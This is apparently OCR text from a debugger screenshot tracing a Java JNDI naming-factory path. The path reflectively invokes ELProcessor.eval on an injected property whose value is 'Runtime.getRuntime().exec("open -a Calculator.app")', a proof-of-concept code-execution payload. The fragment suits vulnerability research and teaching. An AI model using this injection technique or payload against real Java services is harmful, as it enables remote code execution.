 value = (String)ra.getContent();   ra: "Type: x\nContent: Runtime.getRuntime().exec("open -a Calculator.app")\n"   value: "Runtime.getRuntime(
Object[] valueArray = new Object[1];   valueArray: Object[1]@1590
Method method = (Method)forced.get(propName);   propName: "x"   method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)"
if (method != null) {   method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)"
valueArray[0] = value;
try {
method.invoke(bean, valueArray);
} catch (IllegalArgumentException | InvocationTargetException | IllegalAccessException var23) {
throw new NamingException("Forced String setter " + method.getName() + " threw exception for property " + propName);
}
Database
Variables
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
method = {Method@1608} "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)"
clazz = {Class@1404} "class javax.el.ELProcessor" ... Navigate
slot = 11
name = "eval"
returnType = {Class@327} "class java.lang.Object" ... Navigate
parameterTypes = {Class[1]@1628}
exceptionTypes = {Class[0]@1629}
modifiers = 1
signature = null
genericInfo = null
annotations = null
parameterAnnotations = null
annotationDefault = null
methodAccessor = null
root = {Method@1630} "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)"
hasRealParameterData = false
parameters = null
declaredAnnotations = null
override = false
securityCheckCache = null
valueArray[0] = null